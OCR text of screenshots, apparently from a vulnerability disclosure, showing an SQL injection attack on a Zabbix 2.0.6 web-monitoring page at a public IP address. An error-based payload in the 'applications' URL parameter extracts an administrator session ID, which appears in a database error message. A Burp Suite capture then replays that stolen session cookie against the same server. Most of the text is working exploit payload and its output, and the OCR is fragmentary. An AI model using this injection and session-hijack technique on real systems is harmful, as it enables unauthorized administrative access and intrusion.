 119.254.84.155/httpmon.php?applications=2%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28%28selec
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services Search
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks Group 腾讯_斩仙 Host all
Host Name Number of steps Last check Status
登陆服1_10.190.255.42 OS (1 scenario)
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (29045, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(ca
st(concat(sessionid,0x7e,userid,0x7e,status) as char),0x7e)) from zabbix.sessions where status=0 and userid=1 LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a),
1)] [Duplicate entry '02e5a17d4c407aad2540e1cbf2abf877~1~0~1' for key 'group_key']
Zabbix 2.0.6 Copyright 2001-2013 by Zabb
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://119.254.84.155:80
forward drop intercept is on action
raw params headers hex
GET /hostinventories.php?ddreset=1&sid=079dcf8f826e767e HTTP/1.1
Host: 119.254.84.155
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: zbx_sessionid=02e5a17d4c407aad2540e1cbf2abf877; PHPSESSID=1na6a0qjmujff3aer1ho0p55l1
Connection: keep-alive
热
专
技
www.wooyun.org